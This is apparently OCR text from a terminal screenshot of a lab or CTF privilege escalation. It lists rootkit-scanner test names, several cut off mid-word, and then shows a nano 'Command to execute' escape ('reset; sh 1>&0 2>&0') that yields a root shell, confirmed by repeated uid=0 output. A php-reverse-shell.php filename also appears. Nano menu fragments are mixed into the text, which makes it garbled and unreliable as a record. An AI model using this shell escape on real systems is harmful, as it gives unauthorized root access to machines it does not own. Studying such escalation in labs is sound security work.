 void@black-hole: ~ void@black-hole: ~ void@black-hole: ~ void@black-hole: ~
additional_rkts all apps attributes avail_modules deleted_files
filesystem group_accounts group_changes hashes hidden_ports hidden_pro
immutable ipc_shared_mem known_rkts loaded_modules local_host login_bac
malware network none os_specific packet_cap_apps passwd_changes
ports possible_rkt_files possible_rkt_strings promisc properties rootk
running_procs scripts shared_libs shared_libs_path sniffer_logs startu
startup_malware strings susp_dirs suspscan system_commands system_conf
system_configs_ssh system_configs_syslog tripwire trojans
Grouped test names:
additional_rkts => possible_rkt_files possible_rkt_strings
group_accounts => group_changes passwd_changes
local_host => filesystem group_changes passwd_changes startup_mal
malware => deleted_files hidden_procs ipc_shared_mem login_bac
network => hidden_ports packet_cap_apps ports promisc
os_specific => avail_modules loaded_modules
properties => attributes hashes immutable scripts
Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) ^X Read File
# idancel M-F New Buffer
uid=0(root) gid=0(root) groups=0(root)
php-reverse-shell.php
# id
uid=0(root) gid=0(root) groups=0(root)
#